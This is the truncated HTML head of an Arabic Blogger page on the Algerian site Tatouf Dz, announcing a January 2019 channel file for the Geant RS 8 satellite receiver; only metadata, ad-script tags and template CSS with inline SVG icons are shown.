

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html
body_size: 88844
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! ' property='og:title'/>
<meta content='Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! Tatouf Dz ' name='Description'/>
<title>Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  !  - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! </title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/1525315963960940962/comments/default" />
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' name='description'/>
<meta content='https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html' property='og:url'/>
<meta content='Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! ' name='twitter:title' property='og:title'/>
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' name='twitter:description' property='og:description'/>
<meta content='Geant RS 8 والاشباه - ملف قنوت حديث شهر جانفي 2019 باقمار مرتبة  ! ' property='og:title'/>
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2019/01/geant-rs-8-2019.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 